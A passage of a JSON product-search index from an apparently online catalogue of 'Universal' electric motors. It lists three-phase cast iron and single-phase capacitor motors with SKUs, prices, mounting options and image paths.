Flange","p":587.08,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_8.jpg","u":"18-5kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"22Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-22kW-D180M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":752.05,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_9.jpg","u":"22kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"30Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-30kW-D200L-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1020.75,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_10.jpg","u":"30kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"37Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-37KW-D200L-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1114.7,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_11.jpg","u":"37kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"45Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-45KW-D225M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1465.98,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_12.jpg","u":"45kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"55Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-55KW-D250M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1835.74,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_13.jpg","u":"55kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"75Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-75KW-D280S-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":2253.62,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_14.jpg","u":"75kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"90Kw 2 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-90KW-D280M-2P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","77","1","2","158","1","2","160","1","2","175","1","2","200","1","2","202","1","2","217","1","2","988","1","2","989","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":2560.62,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_15.jpg","u":"90kw-2-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"1.5Kw 4 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-1-5KW-D90L-4P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":115.5,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_16.jpg","u":"1-5kw-4-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"2.2Kw 4 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-2-2KW-D100L-4P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":154.34,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_17.jpg","u":"2-2kw-4-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"3Kw 4 Pole 230\/400V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-3KW-D100L-4P-3PH-230V-400V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":172,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_18.jpg","u":"3kw-4-pole-230-400v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"4Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-4KW-D112M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":213.82,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_19.jpg","u":"4kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"5.5Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-5-5KW-D132S-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":289.07,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_20.jpg","u":"5-5kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"7.5Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-7-5KW-D132M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":337.47,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_21.jpg","u":"7-5kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"11Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-11KW-D160M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":649.94,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_22.jpg","u":"11kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"15Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-15KW-D160L-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":578.1,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_23.jpg","u":"15kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"18.5Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-18-5KW-D180M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":689.62,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_24.jpg","u":"18-5kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"22Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-22KW-D180L-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":762.49,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_25.jpg","u":"22kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"30Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-30KW-D200L-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1081.2,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_26.jpg","u":"30kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"37Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-37KW-D225S-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1269.35,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_27.jpg","u":"37kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"45Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-45KW-D225M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1410.63,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_28.jpg","u":"45kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"55Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-55KW-D250M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1704.72,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_29.jpg","u":"55kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"75Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-75KW-D280S-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":2263.27,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_30.jpg","u":"75kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"90Kw 4 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-90KW-D280M-4P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","78","1","2","158","1","2","160","1","2","176","1","2","200","1","2","202","1","2","218","1","2","988","1","2","990","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":2546.69,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_31.jpg","u":"90kw-4-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"7.5Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-7-5KW-D160M-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":510.24,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_32.jpg","u":"7-5kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"11Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-11KW-D160L-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":562.94,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_33.jpg","u":"11kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"15Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-15KW-D180L-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":766.3,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_34.jpg","u":"15kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"18.5Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-18-5KW-D200L-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":954.03,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_35.jpg","u":"18-5kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"22Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-22KW-D200L-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1052.94,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_36.jpg","u":"22kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"30Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-30KW-D225M-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","158","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1356.02,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_37.jpg","u":"30kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"37Kw 6 Pole 400\/690V 3Ph IE2 Cast Iron Electric Motor","s":"UNIVERSAL-37KW-D250M-6P-3PH-400V-690V-CAST-IE2","c":["2","1","5","1","2","61","1","2","63","1","2","79","1","2","160","1","2","177","1","2","200","1","2","202","1","2","219","1","2","158","1","2","988","1","2","991","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":1733.51,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-3ph-cast_iron_38.jpg","u":"37kw-6-pole-400-690v-3ph-ie2-cast-iron-electric-motor","o":"product_search"},{"value":"0.37Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":60.39,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium.jpg","u":"0-37kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D71S-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":67.21,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_1.jpg","u":"0-55kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":81.99,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_2.jpg","u":"0-75kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"1.1Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-1-1KW-D80M-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":91.49,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_3.jpg","u":"1-1kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"1.5Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-1-5KW-D90S-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":112.56,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_4.jpg","u":"1-5kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"2.2Kw 2 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-2-2KW-D90L-2P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","73","1","2","158","1","2","159","1","2","164","1","2","169","1","2","171","1","2","200","1","2","201","1","2","206","1","2","211","1","2","213","1","2","981","1","2","983","1","2","993","1","2","995","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":135.88,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_5.jpg","u":"2-2kw-2-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 4 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-4P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","74","1","2","158","1","2","159","1","2","164","1","2","170","1","2","173","1","2","200","1","2","201","1","2","206","1","2","212","1","2","215","1","2","981","1","2","983","1","2","994","1","2","997","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":67.21,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_6.jpg","u":"0-37kw-4-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.55Kw 4 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-55KW-D80M-4P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","74","1","2","158","1","2","159","1","2","164","1","2","170","1","2","173","1","2","200","1","2","201","1","2","206","1","2","212","1","2","215","1","2","981","1","2","983","1","2","994","1","2","997","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":82.91,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_7.jpg","u":"0-55kw-4-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.75Kw 4 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-0-75KW-D80M-4P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","74","1","2","158","1","2","159","1","2","164","1","2","170","1","2","173","1","2","200","1","2","201","1","2","206","1","2","212","1","2","215","1","2","981","1","2","983","1","2","994","1","2","997","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":92.05,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_8.jpg","u":"0-75kw-4-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"1.1Kw 4 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-1-1KW-D90S-4P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","74","1","2","158","1","2","159","1","2","164","1","2","170","1","2","173","1","2","200","1","2","201","1","2","206","1","2","212","1","2","215","1","2","981","1","2","983","1","2","994","1","2","997","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":102.15,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_9.jpg","u":"1-1kw-4-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"1.5Kw 4 Pole 230V 1Ph Perm Cap. IE1 Electric Motor","s":"UNIVERSAL-1-5KW-D90L-4P-1PH-230V-PC-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","74","1","2","158","1","2","159","1","2","164","1","2","170","1","2","173","1","2","200","1","2","201","1","2","206","1","2","212","1","2","215","1","2","981","1","2","983","1","2","994","1","2","997","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; Flange","p":137.35,"i":"cache\/fc8a4fca3ad992f67b9ee73ac663efa0\/u\/n\/universal-motors-1ph-aluminium_10.jpg","u":"1-5kw-4-pole-230v-1ph-perm-cap-ie1-electric-motor","o":"product_search"},{"value":"0.37Kw 2 Pole 230V 1Ph Dual Cap. IE1 Electric Motor","s":"UNIVERSAL-0-37KW-D71S-2P-1PH-230V-CS-CR-IE1","c":["2","1","5","1","2","61","1","2","62","1","2","66","1","2","75","1","2","158","1","2","159","1","2","164","1","2","169","1","2","172","1","2","200","1","2","201","1","2","206","1","2","211","1","2","214","1","2","981","1","2","983","1","2","993","1","2","996","1","2","979","1","2"],"d":"Available Mounting Options:\r\nB3 Foot Only\r\nB14 or B5 Flange Only\r\nB34 or B35 Foot &amp; 